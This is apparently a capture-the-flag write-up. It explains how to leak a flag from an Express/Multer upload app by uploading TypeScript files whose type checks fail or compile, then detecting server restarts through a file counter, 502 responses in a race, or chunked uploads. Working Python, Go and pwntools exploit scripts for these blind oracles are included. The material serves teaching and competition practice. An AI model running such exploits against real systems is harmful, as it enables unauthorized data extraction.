Though the code behind this challenge was minimal, it still was lethal. I stumbled upon a rabbit hole while working on it, which ended up leading me to two "unintended" solutions.

I'll start by walking through the intended solution path, since that's what got me the flag in the end. Then I'll talk about the main rabbit hole I explored, and finally I'll share the two unintended solutions I discovered during the competition.



Upload, Upload

We're dealing with an Express web app, and everything we need is concentrated in just a few files.

The webapp code can be found in the dist/ directory, which

contains transpiled JavaScript files, meaning the original TypeScript

files have been "compiled" to JavaScript (if this sounds new, it

may help to read part of

this article

until it feels familiar).

The web app provides functionality to upload files via an endpoint that uses Multer for file handling.

let fileCount = 0;

const storage = multer.diskStorage({

destination: function (req, file, cb) {

cb(null, imagesDir);

},

filename: function (req, file, cb) {

cb(null, path.basename(file.originalname));

},

});

const upload = multer({ storage })

app.post("/upload", upload.single("file"), (req, res) => {

if (!req.file) {

return res.status(400).send("No file uploaded.");

}

fileCount++;

res.send("File uploaded successfully.");

});As noted in the Multer documentation:

The disk storage engine gives you full control on storing files to disk.There are two options available,

destinationandfilename. They are both functions that determine where the file should be stored.

Here, the upload endpoint saves files to a directory

(imagesDir), using the base name of the original file. If no

file is uploaded, it returns an error. Otherwise, it increments the file

counter and sends a success message.

Digging into the Multer GitHub code, we notice that no sanitization is performed by Multer itself:

DiskStorage.prototype._handleFile = function _handleFile (req, file, cb) {

...

var finalPath = path.join(destination, filename)

var outStream = fs.createWriteStream(finalPath)

...

}

Since finalPath is created by joining

destination and filename, a malicious

filename (containing sequences like ../)

could allow files to be written outside the intended directory.

However, in the web app,

path.basename(file.originalname) is used for the

filename, which strips any directory components and effectively

prevents such path traversal attacks.

We can upload files, nice. So what?

Unboxing 📦.json

Simply being able to write files in imagesDir doesn't give us

much to work with. Let's open another important file:

package.json.

{

"name": "tschal",

"version": "1.0.0",

"scripts": {

"start": "concurrently \"tsc -w\" \"nodemon dist/index.js\""

},

"keywords": [

"i miss bun, if only there was an easier way to use typescript and nodejs :)"

],

"author": "",

"license": "ISC",

"description": "",

"devDependencies": {

...

},

"dependencies": {

"express": "^5.1.0",

"multer": "^2.0.2"

}

}This file not only describes our project's metadata and dependencies, but also contains scripts that define how the application is built and run.

The scripts section in package.json defines command shortcuts that can be

executed with npm. In this case, there is a single script called

start. Running npm start executes the following

command:

concurrently "tsc -w" "nodemon dist/index.js"

This command uses the concurrently package to run two

processes at the same time. The first, tsc -w, starts the

TypeScript compiler in watch mode, so it automatically recompiles

TypeScript files whenever changes occur. The second,

nodemon dist/index.js, runs the web app using

nodemon, which restarts the server whenever changes are

detected in specific files.

By default, nodemon monitors the current working directory. It watches

files with the .js, .mjs,

.coffee, .litcoffee, and

.json extensions.

Running tsc locally will compile the closest project

defined by a tsconfig.json, which in this challenge is the

following:

{

"compilerOptions": {

"module": "nodenext",

"esModuleInterop": true,

"target": "esnext",

"moduleResolution": "nodenext",

"noEmitOnError": true,

"sourceMap": true,

"outDir": "dist"

}

}

There's no need to explain all of them. Two of them are really important

for this challenge: noEmitOnError and outDir.

-

noEmitOnError: When this option is enabled, the TypeScript compiler will not emit compiler output files if any errors were reported. This ensures that only valid, type-safe code gets compiled and placed in the output directory.

-

outDir: This option specifies the directory where all compiled JavaScript files will be placed. In this case, it is set todist.

Now, one could think that by simply uploading an

index.ts file, after being compiled, this would overwrite the

current webapp code inside dist/index.js. This is not

happening. The TypeScript compiler (tsc) maintains the

current file's relative path, so any file uploaded in the images

directory (images/) would be compiled into

dist/images/.

Not all is lost. Let's see some cool quirks of TypeScript.

turing_complete_azolwkamgj

(If you don't understand the title… don't worry, it will make sense later).

A language is Turing complete if it can simulate any Turing machine… essentially, if it can express any computation given enough resources (memory and time).

Amazingly, the TypeScript type system itself is turing complete. That means you can write computations (like recursive type aliasing, conditional types, etc.) within TypeScript's type definitions, even without running any JavaScript.



Here's an example:

type StringEqual<A extends string, B extends string> =

A extends B ? (B extends A ? true : false) : false;

type Test1 = StringEqual<'foo', 'foo'>; // true

const a : Test1 = false

// Output:

// error TS2322: Type 'false' is not assignable to type 'true'.How is this relevant? Well, it could be the case (and in fact it is) that the web app exports the flag in its code:

export const flag = "uiuctf{fake_flag_xxxxxxxxxxxxxxxx}";Therefore, the flag value is known at compile time and we can access it in TypeScript:

// we are compiling in dist/images/, therefore

// the web app file will be one directory above

import { flag } from '../index'Not only that, but we can even check if the flag starts with a specific string:

type StartsWith<S extends string, Prefix extends string> =

S extends `${Prefix}${string}` ? true : false;

type Trigger = StartsWith<typeof flag, "uiuctf{">;

const _check: Trigger = true;

This code will cause a TypeScript error if the flag does

not start with "uiuctf{", and will

not produce a compiled JavaScript (because of the

noEmitOnError

seen before). Otherwise, the file will compile successfully and the output will be

placed in dist/images.

There's a catch: we have no way to see this error and therefore no way to determine the flag at the moment.

The approach is valid, though. If only there were some type of oracle to blindly exfiltrate the flag… 🙏

What the server doin

We know that if we upload an invalid TypeScript file, an error is raised and no compiled file is created.

And that's all, the server does nothing else.

What if we upload a valid TypeScript file?



Whoopity(-scoop). Something peculiar happens: the server restarts. Why is that?

It's actually quite simple. Since nodemon was started in the

root project directory, it detects any file changes within that directory

and its subdirectories. So, when our TypeScript file is compiled, the

resulting JavaScript output in dist/images/ is picked up by

nodemon, which then triggers a restart of the web app.

Easy, right? (The Intended Path)

If you remember the upload endpoint I showed you at the beginning (here), you might have noticed a global variable:

let fileCount = 0;This variable is only incremented when a file is uploaded. However, if the app restarts, it resets back to zero.

Conveniently, we also have an endpoint that returns the current

fileCount value:

app.get("/filecount", (req, res) => {

res.json({ file_count: fileCount });

});

That's our oracle: by monitoring the value of

fileCount through this endpoint, we can indirectly detect

when the server has restarted.

We can now implement logic in the TypeScript file that causes a

compilation error when the flag guess is incorrect, and compiles

successfully when the guess is correct. This way, when the guess is

correct, the server will restart and we can detect it thanks to the

filecount endpoint.

import requests

import time

# alphabet ordered by letter frequency in english

charset = 'etaoinshrdlcumwfgypbvkjxqz' + '_{}'

url = "http://localhost:3000"

# here we could already add the first

# part of the flag: uiuctf{

flag = ""

max_len = 40 # length limit

# clean up the /images directory

requests.delete(url + '/images')

time.sleep(3)

for pos in range(len(flag), max_len):

for ch in charset:

ts = f'''import {{ flag }} from '../index';

type StartsWith<S extends string, Prefix extends string> =

S extends `${{Prefix}}${{string}}` ? true : false;

type Trigger = StartsWith<typeof flag, "{flag}{ch}">;

const _check: Trigger = true;'''

files = {"file": ('aa.ts', ts, "text/plain")}

requests.post(url + "/upload", files=files, timeout=10)

# typescript needs its sweet time to compile 🥵

time.sleep(1)

r = requests.get(url + "/filecount")

fc = r.json().get("file_count")

if fc == 0:

print(ch, end="", flush=True)

flag += ch

break

else:

break# Output:

uiuctf{turing_complete_azolwkamgj}The Downfall

Initially, I was so focused on my path that I didn't even notice the

fileCount. I followed a path that led me to despair.

While testing some things in Burp Suite on the localhost instance of the

challenge, I noticed a difference in response times. More specifically,

when the TypeScript was invalid, the request took

~1 second to complete, whereas when the TypeScript was valid,

the request completed in ~280ms.

To be completely accurate, this isn't just the raw response time. The timing shown by Burp Suite involves additional processing or factors beyond a simple request/response.



I therefore turned to Wireshark to get a clearer picture of what Burp was actually measuring.

After making both requests (one with valid TypeScript and one with invalid TypeScript, in order), this is the result (double click on the image to zoom):

As you can see, from packet 1 to packet 10, we

have the first request, which uses a valid file. If you calculate the

difference between the timestamps of the last and the first packet,

you'll find that the time is approximately 280ms.

For the other request (packets 11 to 20), the

one with an invalid file, the timing is noticeably different and is around

1 second.

There is a logical reason for this. When we send an invalid file, as mentioned before, the server restarts, abruptly cutting off our connection. This does not happen when we send a valid file, so the request proceeds as it should.

Since we can detect when the connection is closed, we have discovered another oracle that can be used to extract the flag.

Equipped with this, I was ready to test it on the remote server, but then… the final boss arrived:

For those who don't know it, Traefik is an open-source

reverse proxy and load balancer designed to manage and route network

traffic to microservices and applications.

When we try to connect to the remote service, we are actually connecting to Traefik, which in turn opens a connection to the service and forwards our request.

The issue here is that we are not connected directly to the service (as we would be on localhost) but to Traefik. Traefik does not automatically close the client connection just because the backend disconnected, as long as the client's request was served successfully.

This means that we will notice no difference in the packets between the valid and invalid requests when testing on the remote challenge.

What we observe instead is that both connections stay open for the same amount of time. This is due to the client-side timeout in the tool we're using to send requests. Since Traefik doesn't immediately close the client connection when the backend disconnects unexpectedly, the connection remains open until the client's timeout expires. As a result, from the client's perspective, both successful and failed requests have the same connection duration.

The Redemption (Racing through it)

I was not ok with that failure, and decided to look for another side-channel. One that is both logical and straightforward:

When the server restarts, there is inevitably a window during which it

cannot fulfill requests. During this time, even Traefik can

do nothing except return an error status code.

With this approach, we can treat the error status code as an oracle. After sending the request that might trigger a server restart, we follow up with multiple requests to probe the server's status. If we receive an error status code, it confirms that the server is temporarily down due to the restart.

This is a true race condition. That's why I found Go to be a better language for exploiting it.

package main

import (

"bytes"

"fmt"

"mime/multipart"

"net/http"

"sync"

"time"

)

var (

charset = []rune("etaoinshrdlcumwfgypbvkjxqz_{}")

url = "https://inst-9e6b66042b792dc7-upload-upload-and-away.chal.uiuc.tf/"

flag = ""

maxLen = 40

)

func uploadFile(val string) {

tsCode := fmt.Sprintf(

"import { flag } from '../index';\n"+

"type StartsWith<S extends string, Prefix extends string> = S extends `${Prefix}${string}` ? true : false;\n\n"+

"type Trigger = StartsWith<typeof flag, \"%s\">;\n"+

"const _check: Trigger = true;", val)

var buf bytes.Buffer

writer := multipart.NewWriter(&buf)

part, _ := writer.CreateFormFile("file", "ee.ts")

part.Write([]byte(tsCode))

writer.Close()

http.Post(url+"upload", writer.FormDataContentType(), &buf)

}

func errorProbe(wg *sync.WaitGroup, resultCh chan<- int) {

defer wg.Done()

resp, err := http.Get(url + "filecount")

if err != nil {

resultCh <- -1

return

}

defer resp.Body.Close()

resultCh <- resp.StatusCode

}

func main() {

for len(flag) < maxLen {

found := false

for _, ch := range charset {

resultCh := make(chan int, 30)

var wg sync.WaitGroup

go uploadFile(flag + string(ch))

// the number of requests might need to be

// adjusted depending on the testing environment

for i := 0; i < 30; i++ {

// too fast, slow down boi

time.Sleep(10 * time.Millisecond)

wg.Add(1)

go errorProbe(&wg, resultCh)

}

go func() {

wg.Wait()

close(resultCh)

}()

for status := range resultCh {

if status == 502 {

fmt.Printf("%c", ch)

flag += string(ch)

found = true

// we don't want the next upload request to crash

// if this iteration restarted the server

time.Sleep(300 * time.Millisecond)

break

}

}

if found {

break

}

}

if !found {

break

}

}

}

Notice that I'm using the /filecount endpoint, but any

other endpoint would work just as well.

Also, race condition attacks are notoriously unreliable, so don't be surprised if the exploit doesn't work on the first try or requires some tweaking to succeed. I did my best to make it as stable as possible.

A race condition like this could be made much more difficult to exploit by

implementing a rate limiter with Traefik, especially if the

limits are set quite strictly.

But wait, suppose the previous methods were not feasible, either because

the /filecount endpoint didn't exist or because a very strict

rate limiter had been introduced. Are we screwed?

The Ascent

Not quite. Another side-channel is also available.

When Multer's upload.single("file") middleware is

used with the disk storage engine, the uploaded file is streamed directly

to disk as it is received. This streaming process is enabled by Multer's

underlying use of Node.js streams and the Busboy library.

Busboy parses the multipart form and emits each file as a readable stream.

The storage engine receives this stream in its

_handleFile method. For the disk storage engine, the incoming

stream is piped directly to a file on disk using Node's file system

module:

DiskStorage.prototype._handleFile = function _handleFile (req, file, cb) {

...

var finalPath = path.join(destination, filename)

var outStream = fs.createWriteStream(finalPath)

file.stream.pipe(outStream)

...

}Instead of loading the entire file into memory, Multer reads and writes the file incrementally as data arrives.

As a result, files can be streamed via HTTP's chunked transfer encoding. But why would we need this?

Recall from

The Downfall

chapter that Traefik does not provide a way to detect when

the connection to the web app has been closed. Traefik keeps the client

connection open, even if the backend disconnects,

as long as the client's request has already been served

successfully.

So what happens if the server restarts while a file is still being uploaded and the client has not yet received a response? This is where multipart chunked requests come into play.

With chunked transfer encoding, we can control both the timing and the

amount of data sent during an upload. For instance, we might begin by

sending an initial chunk containing the TypeScript payload, which is

streamed directly to the server's file system. Once the file is present,

tsc -w will detect the new TypeScript file and automatically

compile it, all while our connection to the server remains open and we

have yet to receive a response.

After some time, we can send additional data over the same connection.

However, if our payload included a valid substring of the flag and the

server was restarted, causing the connection between

Traefik and the backend to close, any attempt to send data to

this closed connection will result in Traefik returning a 502

Bad Gateway error.

Yet another oracle 🔥

This time, we will use Python and the pwntools module for

more control over the request:

from pwn import *

import time

context.log_level = 'error'

host = "inst-b8693d7a49480eb9-upload-upload-and-away.chal.uiuc.tf"

port = 443

charset = 'etaoinshrdlcumwfgypbvkjxqz' + '_{}'

flag = ''

boundary = "----geckoformboundary1d7265c48a587e294b3bceedb9c889ce"

filename = "a.ts"

for _ in range(40):

for ch in charset:

typescript_payload = f'''import {{ flag }} from '../index';

type StartsWith<S extends string, Prefix extends string> =

S extends `${{Prefix}}${{string}}` ? true : false;

type Trigger = StartsWith<typeof flag, "{flag}{ch}">;

const _check: Trigger = true;'''

file_content_2 = 'console.log("testb");'

# First part of the multipart body (up to typescript_payload)

body_start = (

f"--{boundary}\r\n"

f'Content-Disposition: form-data; name="file"; filename="{filename}"\r\n'

f"Content-Type: text/plain\r\n\r\n"

f"{typescript_payload}\n"

)

# Second part (file_content_2 and end boundary)

body_end = (

f"{file_content_2}\r\n"

f"--{boundary}--\r\n"

)

# HTTP request headers

request_headers = (

"POST /upload HTTP/1.1\r\n"

f"Host: {host}\r\n"

f"Content-Type: multipart/form-data; boundary={boundary}\r\n"

"Transfer-Encoding: chunked\r\n"

"Connection: keep-alive\r\n"

"\r\n"

)

def send_chunk(conn, data):

chunk_size = hex(len(data))[2:]

conn.send(f"{chunk_size}\r\n".encode())

conn.send(data.encode())

conn.send(b"\r\n")

# Send headers

conn = remote(host, port, ssl=True)

conn.send(request_headers.encode())

# Send first chunk

send_chunk(conn, body_start)

# Wait before sending the next chunk to

# allow tsc to compile the TypeScript file

time.sleep(0.5)

# Send second chunk

send_chunk(conn, body_end)

# Send final zero-length chunk

conn.send(b"0\r\n\r\n")

# Get response

response = conn.recvall(timeout=1)

if b"Bad Gateway" in response:

flag += ch

print(f"[+] Found: {ch}", flush=True)

print("Going to next iteration...\n")

conn.close()

break

conn.close()

else:

break

print("\n[+] Flag retrieved:", flag)Conclusion

Thank you for reading, and special thanks to the author for creating this challenge. I genuinely enjoyed exploring the different side-channels and learned a lot along the way.

~ @uncavohdmi